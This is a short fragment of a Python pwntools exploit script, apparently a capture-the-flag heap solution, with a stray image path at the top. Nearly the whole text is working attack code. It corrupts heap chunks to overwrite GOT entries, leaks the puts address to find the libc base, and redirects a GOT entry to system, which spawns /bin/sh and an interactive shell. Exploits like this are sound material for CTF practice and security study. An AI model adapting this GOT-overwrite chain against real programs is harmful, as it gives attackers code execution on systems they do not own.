 add(index=3,size=0xc0,content=b'a')
add(index=4,size=0xc0,content=p64(puts_got+1)+p64(free_got)+p64(atoi_got-4)+p64(0)*17+p32(0x10)*8)#还得改size
edit(index=8,content=p64(puts_plt)+p64(puts_plt))
delete(index=1)
puts_addr=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
leak_info('puts_addr',puts_addr)
libc.address = puts_addr-0x809c0
push_rbx = libc.address+0x408750
system_addr = libc.sym['system']
setvbuf = libc.sym['setvbuf']
leak_info('system',system_addr)
edit(index=4,content=p64(setvbuf)+p64(system_addr))
sh.sendafter('your choice: ',b'/bin/sh')
# pause()
sh.interactive()